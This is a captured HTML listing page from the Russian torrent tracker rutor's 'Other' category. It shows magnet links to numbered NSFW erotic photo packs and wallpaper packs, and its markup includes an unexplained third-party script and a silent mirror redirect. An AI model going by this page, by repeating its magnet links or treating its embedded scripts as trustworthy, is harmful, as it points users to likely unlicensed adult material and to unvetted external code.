

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.rutor.is/other
body_size: 16961
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Другое</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/ui/ui.core.js"></script>
		<script type="text/javascript" src="//cdnbunny.org/ui/ui.datepicker.js"></script>
		<script type="text/javascript" src="//cdnbunny.org/ui/i18n/ui.datepicker-ru.js"></script>
		<link href="//cdnbunny.org/ui/themes/ui-lightness/ui.css" rel="stylesheet" type="text/css" media="screen" />
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Другое</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script>
	<!--<script type="text/javascript" src="/c/tags.js"></script>-->
	<script type="text/javascript">
	var search_page = 0;
	var search_category = 3;
	var search_sort = 0;
	var user = 0;
	var sort_ascdesc = 0;

	if (search_sort % 2 != 0)
	{
		search_sort -= 1;
		sort_ascdesc = 1;
	}
		$(document).ready(function()
	{
		$('#category_id').attr("value", search_category);
		$('#sort_id').attr("value", search_sort);
		if (sort_ascdesc == 0)
			$('input[name=s_ad]')[1].checked = true;
		else
			$('input[name=s_ad]')[0].checked = true;
	});

	function search_submit()
	{
		var sort_id = $('#sort_id').val();
		sort_id = parseInt(sort_id)+parseInt($('input[name=s_ad]:checked').val());
		if ($('#datepicker1').val() != "" || $('#datepicker2').val() != "")
		{
			sort_id = sort_id + ';' + $('#datepicker1').val() + ';' + $('#datepicker2').val();
		}
		document.location.href = '/browse/' + search_page + '/' + $('#category_id').val() + '/' + user + '/' + sort_id;
	}
	</script><fieldset><legend>Просмотр раздач</legend>
	<form onsubmit="search_submit(); return false;">
	<table>
	<tr>
	<td>Категория</td>
	<td>
	<!--<select name="category" id="category_id" onchange="change_tags(0);">-->
	<select name="category" id="category_id">
		<option value="0">Любая категория</option><option value="1">Зарубежные фильмы</option><option value="5">Наши фильмы</option><option value="12">Научно-популярные фильмы</option><option value="4">Зарубежные сериалы</option><option value="16">Наши сериалы</option><option value="6">Телевизор</option><option value="7">Мультипликация</option><option value="10">Аниме</option><option value="2">Музыка</option><option value="8">Игры</option><option value="9">Софт</option><option value="13">Спорт и Здоровье</option><option value="15">Юмор</option><option value="14">Хозяйство и Быт</option><option value="11">Книги</option><option value="3">Другое</option><option value="17">Иностранные релизы</option></select>
	</td>
	</tr>
	<tr>
	<td>Упорядочить по</td>
	<td>
	<select id="sort_id">
		<option value="0">дате добавления</option>
		<option value="2">раздающим</option>
		<option value="4">качающим</option>
		<option value="6">названию</option>
		<option value="8">размеру</option>
	</select>
	по
	<label><input type="radio" name="s_ad" value="1"  />возрастанию</label>
	<label><input type="radio" name="s_ad" value="0"  checked="checked"  />убыванию</label>
	</td>
	</tr>

	<tr>
		<td>Отобрать по дате</td>
		<td>с <input type="text" id="datepicker1" value=""> до <input type="text" id="datepicker2" value=""></td>
	</tr>
	<script type="text/javascript">
	$(function() {
		$("#datepicker1").datepicker({
			changeMonth: true,
			changeYear: true
		});
	});
	$(function() {
		$("#datepicker2").datepicker({
			changeMonth: true,
			changeYear: true
		});
	});
	</script>

	<tr>
	<td>
	<input type="submit" value="Поехали" onclick="search_submit(); return false;" />
	</td>
	</tr>

	</table>
	</form>
	</fieldset><p align="center"><b>&lt;&lt;&nbsp;Предв.</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/browse/1/3/0/0"><b>След.&nbsp;&gt;&gt;</b></a><br /><b>1&nbsp;-&nbsp;100</b> | <a href="/browse/1/3/0/0"><b>101&nbsp;-&nbsp;200</b></a> | <a href="/browse/2/3/0/0"><b>201&nbsp;-&nbsp;300</b></a> | ... | <a href="/browse/72/3/0/0"><b>7201&nbsp;-&nbsp;7300</b></a> | <a href="/browse/73/3/0/0"><b>7301&nbsp;-&nbsp;7400</b></a> | <a href="/browse/74/3/0/0"><b>7401&nbsp;-&nbsp;7435</b></a></p>
<div id="index"><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>25&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/1070068"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d9a6efc7143be89ddf603694e15ac2338b8a9710&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070068/foto-i-kartinki-s-devushkami-jerotika-nsfw-123-1920x1080-14204x10652-1000-sht-2026-jpg">Фото и картинки с девушками Эротика NSFW 123 [1920x1080 - 14204x10652] [1000 шт.] (2026) JPG </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.34&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;64</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;9</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/1069449"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:58dab7e2cbdefd3165ba1407631685e6f4ade60e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069449/foto-i-kartinki-s-devushkami-124-1920x1080-8688x5792-1000-sht-2026-jpg">Фото и картинки с девушками 124 [1920x1080 - 8688x5792] [1000 шт.] (2026) JPG </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.61&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;13</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>15&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/1068710"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:643d2972533d1815ddf7b7aa7f9334ec9023b032&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068710/foto-i-kartinki-s-devushkami-jerotika-nsfw-122-1920x1080-14204x10652-1000-sht-2026-jpg">Фото и картинки с девушками Эротика NSFW 122 [1920x1080 - 14204x10652] [1000 шт.] (2026) JPG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.31&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;38</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/1068138"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:650d01a69616395879467a1c40d1c7ca2ef3e6f2&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1068138/foto-i-kartinki-s-devushkami-jerotika-nsfw-121-1920x1080-13595x10195-1000-sht-2026-jpg">Фото и картинки с девушками Эротика NSFW 121 [1920x1080 - 13595x10195] [1000 шт.] (2026) JPG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.29&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;29</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>05&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/1067476"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b099d7adb0e6ada0a0a6c33ace75692f7f69bdcd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1067476/foto-i-kartinki-s-devushkami-123-1920x1080-11648x8736-1000-sht-2026-jpg">Фото и картинки с девушками 123 [1920x1080 - 11648x8736] [1000 шт.] (2026) JPG </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.62&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>30&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1066757"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:da952310e12f783578dec55b843f6f1e455d8174&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066757/foto-i-kartinki-s-devushkami-jerotika-nsfw-120-1920x1080-14204x10652-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 120 [1920x1080 - 14204x10652] [1000 шт.] (2025) JPG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.31&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;24</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>25&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1066038"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:00c1678082d6322d680f73e174aa362de8776121&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066038/foto-i-kartinki-s-devushkami-122-1920x1080-11648x8736-1000-sht-2025-jpg">Фото и картинки с девушками 122 [1920x1080 - 11648x8736] [1000 шт.] (2025) JPG </a></td> <td align="right">6<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.67&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>24&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1065982"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ee6e4d6e9f7f74f1f35dfd3e0fde5340b4936e44&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065982/oboi-dlja-rabochego-stola-s-novym-2026-godom!-part3-3840x2160-25sht-2025-jpeg">Обои для рабочего стола - С Новым 2026 годом! Part3 [3840x2160] [25шт.] (2025) JPEG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">96.90&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1065440"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ebf9fc1077df37f281129991a95c7e8fd2eb2aee&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1065440/foto-i-kartinki-s-devushkami-jerotika-nsfw-119-1920x1080-14204x10652-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 119 [1920x1080 - 14204x10652] [1000 шт.] (2025) JPG </a></td> <td align="right">8<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.32&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;26</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>15&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1064826"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cece7705a848cbb1b8264a974d34820011a13903&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064826/foto-i-kartinki-s-devushkami-121-1920x1080-11520x7680-1000-sht-2025-jpg">Фото и картинки с девушками 121 [1920x1080 - 11520x7680] [1000 шт.] (2025) JPG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.73&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;13</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>10&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1064189"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d2cc593dcd80986b0077a1a9c3b207fe1d0a378c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064189/oboi-dlja-rabochego-stola-desktop-wallpapers-4k-ultra-hd-part-283-3840x2160-55sht-2025-jpeg">Обои для рабочего стола - Desktop Wallpapers 4K Ultra HD Part 283 [3840x2160] [55шт.] (2025) JPEG </a></td> <td align="right">7<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">235.16&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;28</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1064171"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:068f185a965c2a21f357c2e07a800a1b8db3c015&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1064171/foto-i-kartinki-s-devushkami-jerotika-nsfw-118-1920x1080-14204x10652-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 118 [1920x1080 - 14204x10652] [1000 шт.] (2025) JPG </a></td> <td align="right">6<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.31&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;17</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1063494"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7821634d6295832b7d3e2310ee80eec653c5ff8d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063494/foto-i-kartinki-s-devushkami-jerotika-nsfw-117-1920x1080-11344x8508-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 117 [1920x1080 - 11344x8508] [1000 шт.] (2025) JPG </a></td> <td align="right">7<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.32&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;17</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>01&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1063043"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9a88e43e26bab29b7fd32254a2ab0a8007d3b60e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063043/oboi-dlja-rabochego-stola-s-novym-2026-godom!-part2-3840x2160-25sht-2025-jpeg">Обои для рабочего стола - С Новым 2026 годом! Part2 [3840x2160] [25шт.] (2025) JPEG </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">105.85&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>30&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1062843"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e5e84c022f5358ac2eb81d90eb2d8472c5ac5565&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1062843/foto-i-kartinki-s-devushkami-120-1920x1080-8272x6204-1000-sht-2025-jpg">Фото и картинки с девушками 120 [1920x1080 - 8272x6204] [1000 шт.] (2025) JPG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.73&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>25&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1062120"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:230adfe3e7c7782d6d70386e563cc25aedbb6db6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1062120/foto-i-kartinki-s-devushkami-jerotika-nsfw-116-1920x1080-14204x10652-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 116 [1920x1080 - 14204x10652] [1000 шт.] (2025) JPG </a></td> <td align="right">5<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.37&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>22&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1061785"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b43ee42e56157b1ad8992abb4caa299aa3f87989&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1061785/oboi-dlja-rabochego-stola-s-novym-2026-godom!-3840x2160-25sht-2025-jpeg">Обои для рабочего стола - С Новым 2026 годом! [3840x2160] [25шт.] (2025) JPEG </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">113.07&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;17</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>20&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1061419"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3dcb868900b0f8141b8b51752e188517ea8cdcc5&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1061419/foto-i-kartinki-s-devushkami-119-1920x1080-8688x5792-1000-sht-2025-jpg">Фото и картинки с девушками 119 [1920x1080 - 8688x5792] [1000 шт.] (2025) JPG </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.67&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>15&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1060723"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:fafa61f57ebec35e3da45def0a0e178b3c7c931b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1060723/foto-i-kartinki-s-devushkami-jerotika-nsfw-115-1920x1080-13946x10093-1000-sht-2025-jpg">Фото и картинки с девушками Эротика NSFW 115 [1920x1080 - 13946x10093] [1000 шт.] (2025) JPG </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">1.31&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;13</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>11&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1060306"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2ae4ad51a889934617f0162fd57e8eda0509b488&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1060306/oboi-dlja-rabochego-stola-desktop-wallpapers-4k-ultra-hd-part-282-3840x2160-55sht-2025-jpeg">Обои для рабочего стола - Desktop Wallpapers 4K Ultra HD Part 282 [3840x2160] [55шт.] (2025) JPEG </a></td> <td align="right">5<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">217.91&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;14</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>10&nbsp;Ноя&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1060160"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6b24b8603637925d698a377afe639f9d66499271&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
